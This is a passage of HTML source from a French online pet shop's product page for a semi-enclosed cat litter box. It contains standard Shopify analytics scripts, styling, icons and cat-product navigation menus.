chat\",\"url\":\"\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat\",\"type\":\"TOILETTE\"},\"id\":\"47740242886975\",\"image\":{\"src\":\"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151\"},\"sku\":\"14:29:00\",\"title\":\"Blanc\",\"untranslatedTitle\":\"Blanc\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9138897715519,"gid":"gid:\/\/shopify\/Product\/9138897715519","vendor":"Tendre Fripouille","type":"TOILETTE","handle":"bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat","variants":[{"id":47740242886975,"price":8490,"name":"Bac à litière semi-fermé de grande capacité pour chat - Blanc","public_title":"Blanc","sku":"14:29:00"},{"id":47740242919743,"price":7590,"name":"Bac à litière semi-fermé de grande capacité pour chat - Vert","public_title":"Vert","sku":"16:55:00"},{"id":47740242985279,"price":6490,"name":"Bac à litière semi-fermé de grande capacité pour chat - Bleu","public_title":"Bleu","sku":"1900-01-01 07:43:00"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9138897715519,"requestId":"f088cd88-6bac-40ed-b965-2dfa59464e9a-1768721167"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 85584576831,
      theme_id: 172637258047,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tendrefripouille.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tendrefripouille.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tendrefripouille.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":85584576831,"isMerchantRequest":null,"themeId":172637258047,"themeCityHash":"18054246495232721010","contentLanguage":"fr","currency":"EUR","eventMetadataId":"0cfdc58f-8e5c-4022-b8b8-cbf84b1cd9f9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9138897715519,"requestId":"f088cd88-6bac-40ed-b965-2dfa59464e9a-1768721167","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47740242886975,"productId":9138897715519,"productGid":"gid:\/\/shopify\/Product\/9138897715519","name":"Bac à litière semi-fermé de grande capacité pour chat - Blanc","price":"84.90","sku":"14:29:00","brand":"Tendre Fripouille","variant":"Blanc","category":"TOILETTE","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47740242886975,"productId":9138897715519,"productGid":"gid:\/\/shopify\/Product\/9138897715519","name":"Bac à litière semi-fermé de grande capacité pour chat - Blanc","price":"84.90","sku":"14:29:00","brand":"Tendre Fripouille","variant":"Blanc","category":"TOILETTE","nonInteraction":true,"remote":false,"referer":"https:\/\/tendrefripouille.com\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tendrefripouille.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tendrefripouille.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="85584576831"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172637258047"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tendrefripouille.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP4LGM9F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-tickers.css?v=30346802988262109031726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23565003522367__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        LIVRAISON GRATUITE
      </p>
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            LIVRAISON GRATUITE
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23565003522367__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-search.css?v=184225813856820874251726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=157470423819771412911726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-notification.css?v=137625604348931474661726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-items.css?v=68325217056990975251726801254" media="print" onload="this.media='all'"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-price.css?v=116010604417246430981726801254" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841726801254" media="print" onload="this.media='all'"><noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-search.css?v=184225813856820874251726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=157470423819771412911726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-notification.css?v=137625604348931474661726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-cart-items.css?v=68325217056990975251726801254" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 70px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//tendrefripouille.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/details-modal.js?v=4511761896672669691726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/cart-notification.js?v=160453272920806432391726801254" defer="defer"></script>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/search-form.js?v=113639710312857635801726801254" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessoires Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessoires-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessoires Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collier-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collier pour chat
                                        </a></li><li><a href="/collections/collier-pour-chat-personnalise-anti-etranglement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collier pour chat personnalisé anti-étranglement
                                        </a></li><li><a href="/collections/harnais-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Harnais pour chat
                                        </a></li><li><a href="/collections/laisse-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Laisse pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Couchage Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-couchage-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Couchage Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/coussin-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coussin chat
                                        </a></li><li><a href="/collections/escalier-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escalier pour chat
                                        </a></li><li><a href="/collections/lit-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lit pour chat
                                        </a></li><li><a href="/collections/panier-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Panier chat
                                        </a></li><li><a href="/collections/cabane-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cabane pour chat
                                        </a></li><li><a href="/collections/niche-chat-exterieur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niche Chat Exterieur
                                        </a></li><li><a href="/collections/hamac-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hamac pour chat
                                        </a></li><li><a href="/collections/tapis-rafraichissant-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapis rafraichissant chat
                                        </a></li><li><a href="/collections/niche-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niche pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jouet Pour Chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jouet-pour-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jouet Pour Chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Arbre à chat
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-arbre-a-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Arbre à chat
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/arbre-a-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Arbre a chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/arbre-chat-design" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Arbre chat design
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/griffoir-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Griffoir Chat
                                        </a></li><li><a href="/collections/jouet-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jouet Pour Chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Toilette chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-toilette-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Toilette chat
                                </button>
